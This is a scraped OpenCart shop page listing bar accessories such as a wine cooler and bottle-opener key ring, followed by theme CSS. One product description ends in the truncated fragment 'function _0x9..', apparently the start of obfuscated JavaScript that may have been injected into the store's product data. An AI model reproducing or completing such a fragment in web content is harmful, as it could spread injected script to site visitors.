                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">Bar Tool w/ Corkscrew, Bottle Opener &amp; Knife,&nbsp;
	4.50"H x 1"W x 1"D
	.45 lb
function _0x9..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=556');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="556"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=564&amp;path=151_152">
          <img src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS950__88449.1350689069.1280.1280-360x360.jpg" alt="Double Walled Stainless Steel Wine Cooler, " title="Double Walled Stainless Steel Wine Cooler, " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Bar%20Accessories/BS950__88449.1350689069.1280.1280-360x360.jpg" title="Double Walled Stainless Steel Wine Cooler, " alt="Double Walled Stainless Steel Wine Cooler, "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=564');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=564&amp;path=151_152">Double Walled Stainless Steel Wine Cooler, </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$55.00</span>
                                            <span class="price-tax">Ex Tax: $55.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">&nbsp;

	Double Walled Stainless Steel Wine Cooler, T.P.

	
		7.50"H x 5.00"W x 5.00"D
	
		1...</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=564');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="564"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                      <div class="col"><form class="clearfix" method="post" data-oc-toggle="ajax" data-oc-load="https://mallroad.com?route=common/cart.info&amp;language=en-gb" data-oc-target="#header-cart">
  <div class="product-thumb clearfix transition">
    <div class="image">
              <a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=553&amp;path=151_152">
          <img src="https://mallroad.com/image/cache/data/Bar%20Accessories/BB93S__34711.1350689048.1280.1280-360x360.jpg" alt="Mini Light &amp; Bottle Opener Key Ring, Nickel Plated, " title="Mini Light &amp; Bottle Opener Key Ring, Nickel Plated, " class="img-fluid" />
          <img class="img-fluid hover-img" src="https://mallroad.com/image/cache/data/Bar%20Accessories/BB93S__34711.1350689048.1280.1280-360x360.jpg" title="Mini Light &amp; Bottle Opener Key Ring, Nickel Plated, " alt="Mini Light &amp; Bottle Opener Key Ring, Nickel Plated, "/>
        </a>
             <div class="button-group">
                      <button type="button" data-bs-toggle="tooltip" title="Quickview" data-bs-placement="left" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=553');" class="quickview-button"><i class="icon-eye-o"></i></button>
                    <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Cart"><i class="icon-shopping-bag"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Add to Wish List"><i class="icon-heart-o"></i></button>
          <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" data-bs-placement="left" title="Compare this Product"><i class="icon-change"></i></button>
        </div>
    </div>
    <div class="content thumb-description clearfix">
      <div class="caption">
        <h4 class="product-title"><a href="https://mallroad.com?route=product/product&amp;language=en-gb&amp;product_id=553&amp;path=151_152">Mini Light &amp; Bottle Opener Key Ring, Nickel Plated, </a></h4>
                  <div class="product-price">
            <div class="price">
                              <span class="price-new">$8.00</span>
                                            <span class="price-tax">Ex Tax: $8.00</span>
                          </div>
          </div>
                          <div class="rating">
                                          <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                                        <span class="fa-stack"><i class="fa-regular fa-star fa-stack-1x"></i></span>
                                    </div>
                <p class="description">Mini Light &amp; Bottle Opener Key Ring, Nickel Plated,&nbsp;
	.25"H x 1"W x 3.50"D
	.25 lb

	Gi..</p>
        <div class="all-btn">
          <button class="addcart" type="submit" formaction="https://mallroad.com?route=checkout/cart.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Cart">Add to Cart</button>
          <div class="button-group btn-list">
                          <button type="button" data-bs-toggle="tooltip" title="Quickview" onclick="quickView.ajaxView('?route=extension/mahardhi/module/mtquickview&product_id=553');" class="quickview-button"><i class="icon-eye-o"></i></button>
                        <button type="submit" formaction="https://mallroad.com?route=account/wishlist.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Add to Wish List"><i class="icon-heart-o"></i></button>
            <button type="submit" formaction="https://mallroad.com?route=product/compare.add&amp;language=en-gb" data-bs-toggle="tooltip" title="Compare this Product"><i class="icon-change"></i></button>
          </div>
        </div>
      </div>
    </div>
    <input type="hidden" name="product_id" value="553"/>
    <input type="hidden" name="quantity" value="1"/>
  </div>
</form>
</div>
                  </div>
        <div class="pro_pagination">
          <div class="row">
            <div class="col-sm-6 text-start">Showing 1 to 10 of 18 (2 Pages)</div>
            <div class="col-sm-6 text-end"><ul class="pagination">
                <li class="page-item active"><span class="page-link">1</span></li>
                <li class="page-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152&amp;page=2" class="page-link">2</a></li>
            <li class="page-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152&amp;page=2" class="page-link">&gt;</a></li>
        <li class="page-item"><a href="https://mallroad.com?route=product/category&amp;language=en-gb&amp;path=151_152&amp;page=2" class="page-link">&gt;|</a></li>
  </ul></div>
          </div>
        </div>
                  </div>
    </div>
</div>
<footer class="mt-100">
	<div class="container">
		<div class="row">
			<div class="footer-top">
				      	<div class="col-lg-2">
      		<div class="footer-content">
						<h5>Information</h5>
		        <ul class="list-unstyled">
		         			          	<li><a href="https://mallroad.com?route=information/information&amp;language=en-gb&amp;information_id=2">Terms &amp; Conditions</a></li>
		          			          	<li><a href="https://mallroad.com/about-us?route=information/information&amp;language=en-gb">Delivery Information</a></li>
		          			          	<li><a href="https://mallroad.com?route=information/information&amp;language=en-gb&amp;information_id=1">About Us</a></li>
		          			          	<li><a href="https://mallroad.com?route=information/information&amp;language=en-gb&amp;information_id=3">Privacy Policy</a></li>
		          			          	<li><a href="https://mallroad.com?route=information/contact&amp;language=en-gb">Contact Us</a></li>
		        </ul>
	        </div>
      	</div>
      	    		<div class="col-lg-2">
	      	<div class="footer-content">
	      		<h5>My Account</h5>
		        <ul class="list-unstyled">
		          <li><a href="https://mallroad.com?route=account/account&amp;language=en-gb">My Account</a></li>
		          <li><a href="https://mallroad.com?route=account/order&amp;language=en-gb">Order History</a></li>
		          <li><a href="https://mallroad.com?route=account/wishlist&amp;language=en-gb">Wish List</a></li>
		          <li><a href="https://mallroad.com?route=account/newsletter&amp;language=en-gb">Newsletter</a></li>
		           <li><a href="https://mallroad.com?route=account/returns.add&amp;language=en-gb">Returns</a></li>
		        </ul>
	        </div>
      	</div>
      	<div class="col-lg-4 footer-center">
					<div class="position-footer-center">
</div>
				</div>
        <div class="col-lg-4 footer-right">
					<div class="position-footer-right">
</div>
				</div>
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
				<div class="position-footer-bottom">
</div>
				<p class="powered">Powered By <a href="http://www.opencart.com">OpenCart</a> MallRoad &copy; 2026</p>
			</div>
	</div>
</footer>
<!-- top scroll -->
<a href="#" class="scrollToTop back-to-top" data-toggle="tooltip" title=""><i class="fa fa-angle-up"></i></a>

<script src="catalog/view/javascript/bootstrap/js/bootstrap.bundle.min.js" type="text/javascript"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mallroad.com/index.php?route=extension/mahardhi/module/mtquickview.insertcontainer
body_size: 203
content:
<!-- QuickView Wrapper -->	
<div class="quickview-wrapper"></div>
<!-- QuickView Wrapper -->
<!-- QuickView Loader -->
<div class="quickview-loader">
	<div class="quickview-loader-inner">Loading...</div>
</div>
<!-- QuickView Loader -->
<!-- QuickView Overlay -->
<div class="quickview-overlay"></div>
<!-- QuickView Overlay -->

<!-- QuickView Overlay Click-->
<script type="text/javascript">
    $('.quickview-overlay').on('click',function () {
        quickView.closeButton();
    })
</script>
<!-- QuickView Overlay Click -->


--- FILE ---
content_type: text/css
request_url: https://mallroad.com/extension/mahardhi/catalog/view/stylesheet/slick.min.css
body_size: 476
content:
/* Slider */
.slick-slider
{
    position: relative;

    display: block;
    box-sizing: border-box;

    -webkit-user-select: none;
       -moz-user-select: none;
        -ms-user-select: none;
            user-select: none;

    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
        touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list
{
    position: relative;

    display: block;
    overflow: hidden;

    margin: 0;
    padding: 0;
}
.slick-list:focus
{
    outline: none;
}
.slick-list.dragging
{
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list
{
    -webkit-transform: translate3d(0, 0, 0);
       -moz-transform: translate3d(0, 0, 0);
        -ms-transform: translate3d(0, 0, 0);
         -o-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0);
}

.slick-track
{
    position: relative;
    top: 0;
    left: 0;

    display: block;
    margin-left: auto;
    margin-right: auto;
}
.slick-track:before,
.slick-track:after
{
    display: table;

    content: '';
}
.slick-track:after
{
    clear: both;
}
.slick-loading .slick-track
{
    visibility: hidden;
}

.slick-slide
{
    display: none;
    float: left;

    height: 100%;
    min-height: 1px;
}
[dir='rtl'] .slick-slide
{
    float: right;
}
.slick-slide img
{
    display: block;
}
.slick-slide.slick-loading img
{
    display: none;
}
.slick-slide.dragging img
{
    pointer-events: none;
}
.slick-initialized .slick-slide
{
    display: block;
}
.slick-loading .slick-slide
{
    visibility: hidden;
}
.slick-vertical .slick-slide
{
    display: block;

    height: auto;

    border: 1px solid transparent;
}
.slick-arrow.slick-hidden {
    display: none;
}
.slick-arrow.slick-disabled{
    opacity: 0.5;
}
.slick-arrow{
    position: absolute;
    z-index: 1;
    height: 40px;
    width: 40px;
    padding: 0;
    font-size: 20px;
    top: -70px;
    line-height: 20px;
    border-radius: 50%;
    color: var(--primary-color);
    background-color: var(--secondary-color);
    box-shadow: 0 0 10px 1px rgb(0 0 0 / 7%);
}
.slick-next{
    right: 0;
}

.slick-dots{
    display: flex;
    justify-content: center;
    margin: 0;
    list-style-type: none;
}
.slick-dots li{
    margin: 0  5px; 
}
.slick-dots button {
    display: block;
    width: 10px;
    height: 10px;
    position: absolute;
    bottom: 10px;
    padding: 0;
    border: none;
    border-radius: 100%;
    background-color: var(--secondary-color);
    text-indent: -9999px;
}
li.slick-active button {
    background-color: var(--primary-hover-color);
}
.slick-dots li+li{
    margin-left: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://mallroad.com/extension/mahardhi/catalog/view/stylesheet/stylesheet.css
body_size: 25003
content:
body {
  font-family: 'Jost', serif;
  font-weight: 400;
  color: var(--primary-color);
  font-size: 14px;
  line-height: 20px;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
#common-home {
  overflow: hidden;
}
/*----------------------------------------------*/
/* General Style */
/*----------------------------------------------*/
h1,
h2,
h3,
h4,
h5,
h6 {
  color: var(--primary-color);
  font-weight: 500;
  text-transform: capitalize;
}
/* Override the bootstrap defaults */
h1 {
  font-size: 33px;
}
h2 {
  font-size: 28px;
}
h3 {
  font-size: 21px;
}
h4 {
  font-size: 16px;
}
h5 {
  font-size: 12px;
}
h6 {
  font-size: 10.2px;
}
a {
  color: var(--primary-color);
  text-decoration: none;
}
.fa {
  font-size: 14px;
}
legend {
  font-size: 18px;
  padding: 7px 0px;
  border-color: var(--border-color);
}
label {
  font-size: 16px;
  font-weight: normal;
}
.form-check label {
  cursor: pointer;
}
select.form-control,
textarea.form-control,
input[type="text"].form-control,
input[type="password"].form-control,
input[type="datetime"].form-control,
input[type="datetime-local"].form-control,
input[type="date"].form-control,
input[type="month"].form-control,
input[type="time"].form-control,
input[type="week"].form-control,
input[type="number"].form-control,
input[type="email"].form-control,
input[type="url"].form-control,
input[type="search"].form-control,
input[type="tel"].form-control,
input[type="color"].form-control {
  font-size: 14px;
}
.input-group input,
.input-group select,
.input-group .dropdown-menu,
.input-group .popover {
  font-size: 14px;
}
.input-group .input-group-addon {
  font-size: 14px;
  height: 30px;
}
.container,
.row {
  --bs-gutter-x: 30px;
}
@media(max-width: 991px) {
  .row {
    --bs-gutter-x: 10px;
  }
}
body .daterangepicker {
  z-index: 10001;
}
/* Fix some bootstrap issues */
span.hidden-xs,
span.hidden-sm,
span.hidden-md,
span.hidden-lg {
  display: inline;
}
a:focus,
a:hover,
div:focus,
img:focus {
  text-decoration: none;
  outline: none;
  color: var(--primary-color);
}
a:hover {
  text-decoration: none;
  color: var(--primary-hover-color);
}
div.required .control-label:before,
div.required .col-form-label:before {
  content: "* ";
  color: #f00;
  font-weight: bold;
}
.btn.focus:active,
.btn:active:focus,
.btn:focus,
.addcart:focus {
  outline: none;
}
.btn.active.focus,
.btn.active:focus,
.btn.focus,
.btn:active.focus,
.btn:active:focus,
.btn:focus,
button:focus,
input:focus,
select:focus,
textarea:focus,
div:focus,
img:focus,
.form-control:focus,
i:focus {
  outline: none;
  box-shadow: none;
  text-decoration: none;
}
/*----------------------------------------------*/
/* scrollToTop */
/*----------------------------------------------*/
.scrollToTop {
  position: fixed;
  overflow: hidden;
  right: 20px;
  bottom: 70px;
  z-index: 5;
  height: 40px;
  width: 40px;
  border-radius: 0;
  text-align: center;
  box-shadow: none;
  color: var(--pripmary-color);
  background: var(--secondary-color);
  border: none;
  transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
  -moz-box-shadow: 0 1px 5px rgba(0, 0, 0, 0.11);
  -webkit-box-shadow: 0 1px 5px rgb(0 0 0 / 11%);
}
.scrollToTop i {
  font-size: 16px;
  line-height: 40px;
}
.scrollToTop:hover,
.scrollToTop:focus {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
@media (max-width: 991px) {
  .scrollToTop {
    height: 34px;
    width: 34px;
    right: 15px;
    bottom: 40px;
  }
  .scrollToTop i {
    line-height: 34px;
  }
}

/*----------------------------------------------*/
/* loader */
/*----------------------------------------------*/
.loader {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 9999;
  background: url("../image/ajax_loader.gif") 50% 50% no-repeat
    rgb(255, 255, 255);
  opacity: 1;
}

/*----------------------------------------------*/
/* QuickView Loader*/
/*----------------------------------------------*/
.quickview-wrapper {
  background-color: var(--secondary-color);
  display: none;
  height: 80vh;
  left: 0;
  margin: 0 auto;
  overflow: auto;
  padding: 20px 5px;
  position: fixed;
  right: 0;
  top: 7%;
  width: 70%;
  z-index: 9999;
}
.quickview-overlay {
  display: none;
  background-color: rgba(0, 0, 0, 0.8);
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  position: fixed;
  z-index: 99;
}
.quickview-btn {
  position: absolute;
  z-index: 200;
  top: 0;
  right: 0;
  font-size: 12px;
  height: 30px;
  width: 30px;
  line-height: 30px;
  text-align: center;
  color: var(--primary-color);
  background: var(--background-color);
  border-radius: 0;
}
.quickview-btn:hover {
  background: var(--primary-color);
  color: var(--secondary-color);
}
.quickview-loader {
  display: none;
  position: fixed;
  top: 0;
  width: 50px;
  height: 50px;
  left: 0;
  right: 0;
  bottom: 0;
  text-align: center;
  z-index: 9999;
  margin: auto;
  background-color: transparent;
  line-height: 50px;
}
.quickview-loader-inner {
  font-size: 16px;
  color: #ffffff;
}
.quickview-container #button-cart-quick {
  padding: 12px 30px;
  vertical-align: middle;
}
@media (max-width: 991px) {
  .quickview-wrapper {
    width: 90%;
  }
}
@media(max-width: 575px) {
  .quickview-container #button-cart-quick {
    padding: 12px 18px;
  }
}
/*----------------------------------------------*/
/* alert */
/*----------------------------------------------*/
.alert.alert-success {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 999;
  border-radius: 0;
  margin: 0 0 20px 0;
}
.alert {
  padding: 9px 30px 9px 15px;
  border-radius: 0;
  text-align: center;
  position: relative;
  line-height: 20px;
  z-index: 1;
}
.alert-dismissable .close,
.alert-dismissible .close {
  opacity: 1;
  position: absolute;
  right: 10px;
  top: 0;
  line-height: 38px;
  text-shadow: none;
}
.newsletterblock .alert {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 11;
}
#form-review .alert.alert-success,
#post_comment .alert {
  position: relative;
}

/*----------------------------------------------*/
/* Start Newsletter Popup */
/*----------------------------------------------*/
.newsletter-wrap {
  position: relative;
}
.newsletter-content {
  position: relative;
  z-index: 1;
  width: auto;
  text-align: center;
  display: flex;
  align-items: center;
}
#newsletter-popup .modal-content {
  background: transparent;
  box-shadow: none;
}
.modal-dialog-centered {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  min-height: auto;
  min-height: calc(100% - (0.5rem * 2));
}
.modal-content {
  border: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: var(--secondary-color);
  background-clip: padding-box;
  border-radius: 0;
}
.newsletter-popup .modal-dialog {
  max-width: 900px;
  margin: 20px auto;
}
.newsletter-popup .modal-content {
  background: transparent;
  box-shadow: none;
}
.newsletter-popup-img {
  width: 45%;
  height: 430px;
  background: url(../image/newsletter-popup.jpg) no-repeat center center;
  background-size: cover;
  transform: translate(60%);
  transition: transform .35s;
  transition-delay: .5s;
}
.newsletter-content-innner {
  transition: all .35s;
  transition-delay: .5s;
  transform: translate(-40%);
  background: var(--secondary-color);
}
.modal.show .modal-dialog .newsletter-content-innner,
.modal.show .modal-dialog .newsletter-popup-img {
  transform: translate(0);
}
.newsletter-btn-close.close {
  position: absolute;
  right: 0;
  top: 0;
  opacity: 1;
  z-index: 1;
  padding: 0;
  height: 30px;
  width: 30px;
  line-height: 30px;
  font-size: 10px;
  font-weight: 400;
  text-shadow: none;
  background: transparent;
  color: var(--primary-color);
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.newsletter-btn-close.close:hover {
  transform: rotate(180deg);
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  background: transparent;
  color: var(--primary-hover-color);
}
.newsletter-popup .modal-body {
  padding: 0;
  z-index: 1;
}
.newsletter-content-innner .newsletter_usr_popup_email::placeholder {
  color: var(--primary-color);
}
.newsletter-content-innner {
  width: 55%;
  text-align: center;
  padding: 52px 30px;
}
.newsletter-content-innner h3 {
  position: relative;
  font-size: 34px;
  font-weight: 700;
  line-height: 30px;
  letter-spacing: 2px;
  margin: 0;
  text-transform: uppercase;
  color: var(--primary-color);
}
.newsletter-content p {
  font-size: 16px;
  line-height: 24px;
  font-weight: 400;
  margin: 17px 0 0;
  text-transform: capitalize;
  color: var(--primary-color);
}
.newsletter-popup-text {
  font-weight: 600;
  color: var(--primary-hover-color);
  text-transform: uppercase;
  margin: 0;
  font-size: 28px;
  line-height: 32px;
}
.frmnewsletterpopup {
  display: block;
  margin: 15px auto 0;
}
.newsletter-content-innner .newsletter_usr_popup_email {
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  padding: 5px 15px;
  height: 50px;
  border: none;
  background: transparent;
  border-bottom: 2px solid var(--primary-color);
  width: 100%;
}
.frmnewsletterpopup button {
  font-size: 14px;
  line-height: 20px;
  padding: 15px 30px;
  margin: 20px 0 0;
  width: 100%;
  display: block;
  text-transform: uppercase;
  color: var(--secondary-color);
  background: var(--primary-color);
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
}
.frmnewsletterpopup button:hover {
  color: var(--secondary-color);
  background: var(--primary-hover-color);
}
.newsletter-popup-welcome {
  position: relative;
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  letter-spacing: 2px;
  margin: 30px 0 0;
  text-transform: uppercase;
  color: var(--primary-color);
}
.newsletter-popup-welcome span + span {
  border-bottom: 1px solid var(--primary-hover-color);
}
.newsletter-content-innner input[type="text"] {
  width: 70%;
  margin: 0 auto;
  height: 42px;
  border: 1px solid #ddd;
  padding: 0 10px;
}
.newsletter-content-bottom {
  margin-top: 20px;
}
.newsletter-content-bottom input[type="checkbox"] {
  margin: 0;
}
.newsletter-content-innner .alert {
  margin: 15px 0 10px;
  display: table;
  position: relative;
  width: 100%;
}
.newsletter-content-bottom label {
  margin: 0;
}
@media (min-width: 768px) {
  .newsletter-popup .modal-dialog {
    width: 100%;
  }
}
@media(max-width: 1199px) {
  .frmnewsletterpopup {
    width: 100%;
  }
  .newsletter-content p {
    margin: 11px 0 0;
  }
  .newsletter-content-innner {
    padding: 40px 30px;
  }
  .newsletter-popup-img {
    height: 400px;
  }
}
@media(max-width: 991px) {
  .frmnewsletterpopup button {
    font-size: 14px;
    padding: 10px 20px;
    margin: 15px 0 0;
  }
  .newsletter-popup .modal-dialog {
    width: 700px;
  }
  .newsletter-content p {
    font-size: 14px;
  }
  .newsletter-content-innner .newsletter_usr_popup_email {
    height: 40px;
  }
  .newsletter-content-innner h3 {
    font-size: 28px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .newsletter-popup .modal-dialog {
    width: 90%;
    max-width: unset;
  }
  .newsletter-content-innner h3 {
    font-size: 24px;
    line-height: 24px;
    margin: 25px 0 15px;
  }
  .newsletter-popup-text {
    font-size: 20px;
    line-height: 26px;
  }
  .newsletter-popup-welcome {
    display: none;
  }
  .newsletter-content-innner {
    padding: 65px 30px;
  }
  .newsletter-content p {
    margin: 12px 0 0;
  }
}

@media(max-width: 680px) and (min-width: 576px) {
  .newsletter-popup .modal-dialog {
    width: 80%;
  }
}
@media(max-width: 680px) {
  .newsletter-popup-img {
    display: none;
  }
  .newsletter-content-innner {
    width: 100%;
    padding: 30px;
  }
  .newsletter-content p {
    margin: 20px 0 0;
  }
  .newsletter-content-innner h3 {
    margin: 0;
  }
  .newsletter-content-innner {
    transform: translate(0);
  }
}
@media (max-width: 575px) {
  .newsletter-content-bottom label {
    font-size: 14px;
  }
  .newsletter-content-innner h3 {
    font-size: 20px;
    line-height: 20px;
  }
  .frmnewsletterpopup {
    margin: 15px 0 0;
  }
}
@media (max-width: 480px) {
  .newsletter-popup-text {
    font-size: 16px;
    margin-top: 10px;
  }
  .newsletter-popup-welcome {
    font-size: 12px;
  }
  .newsletter-btn-close.close {
    font-size: 12px;
  }
  .newsletter-content p {
    margin: 20px 0 0;
  }
  .newsletter-content-innner h3 {
    font-size: 18px;
  }
}
/*----------------------------------------------*/
/* Start top */
/*----------------------------------------------*/
#top {
  position: relative;
  color: var(--secondary-light-color);
  background: var(--primary-color);
}
.top-left .text-left {
  font-size: 14px;
  text-transform: uppercase;
}
#top .top-center {
  display: flex;
  align-items: center;
  justify-content: center;
}
.top-center > div + div {
  position: relative;
  margin: 0 0 0 14px;
  padding: 0 0 0 14px;
}
.top-center .language:before {
  content: "";
  position: absolute;
  width: 1px;
  height: 20px;
  left: 0;
  background: #414141;
}
#menu {
  padding: 0;
  justify-content: center;
}
#menu div {
  /* padding: 3px 0; */
}
#menu .nav > li {
  padding: 20px 0;
  position: relative;
  display: block;
}
#menu .nav > li > a {
  padding: 0;
  display: block;
  font-size: 14px;
  font-weight: 500;
  border-radius: 0;
  line-height: 20px;
  position: relative;
  background: transparent;
  text-transform: uppercase;
  color: var(--primary-color);
}
#menu .dropdown-inner ul.mega-dropdown-menu.childs_1 > li > a:hover,
#menu .nav.navbar-nav li:hover > span,
#menu .dropdown-inner li:hover > a,
#navCategory .dropdown-inner li a:hover,
.vertical-category ul > li:hover > a,
#menu #topCategoryList .dropdown-inner li:hover > a,
#menu .nav > li:hover > a {
  background: transparent;
  color: var(--primary-hover-color);
}
#menu .dropdown-inner ul,
#navCategory .dropdown-inner > ul {
  display: table-cell;
}
#menu .nav > li + li {
  margin: 0 0 0 40px;
}
#menu .column-1 .dropdown-inner li.dropdown-submenu > .fa {
  position: absolute;
  right: 10px;
  top: 0;
  font-size: 12px;
  padding: 10px 0;
  color: var(--secondary-light-color);
}
#menu .column-1 .dropdown-inner li.dropdown-submenu:hover > .fa {
  color: var(--primary-hover-color);
}
/*top-left*/
.contact a,
.email-dec a {
  display: flex;
  align-items: center;
  color: var(--primary-hover-color);
}
.header-right .nav i.fa-angle-right {
  display: none;
}
.header-top-right {
  display: flex;
  align-items: center;
}
.header-top-right .email .icon-mail1 {
  font-size: 32px;
}
.contact-dec,
.email-dec,
.wishlist-dec {
  padding-left: 10px;
  color: var(--primary-hover-color);
}
.wishlist-dec span {
  color: var(--secondary-light-color);
  text-transform: capitalize;
}
.header-top-right > div:not(:last-child):after {
  content: "";
  position: absolute;
  background: var(--border-color);
  width: 1px;
  height: 50px;
  right: 0;
  top: 0;
  bottom: 0;
  margin: auto;
}
.header-top-right > div:not(:last-child) {
  margin-right: 31px;
  padding: 30px 28px 30px 0;
}

/*top-right*/
.top-right {
  text-align: right;
}
.language-box li,
.currency-dropdown li {
  display: block;
}
.top-right > div {
  position: relative;
  text-transform: uppercase;
}
.top-right > div + div {
  margin: 0 0 0 26px;
}
#form-currency .dropdown-toggle,
#form-language .dropdown-toggle {
    width: 100%;
    border-radius: 0;
    font-size: 14px;
    color: var(--secondary-light-color);
    border: none;
    cursor: pointer;
    text-transform: uppercase;
}
.top-right > div .dropdown-toggle:hover,
#header_ac > a:hover,
#cart > .btn:hover,
#wishlist-total:hover i,
.btn_search .search-btn:hover {
  color: var(--primary-hover-color);
}
.top-right > div .dropdown-toggle .code {
  text-transform: uppercase;
  margin-right: 7px;
}
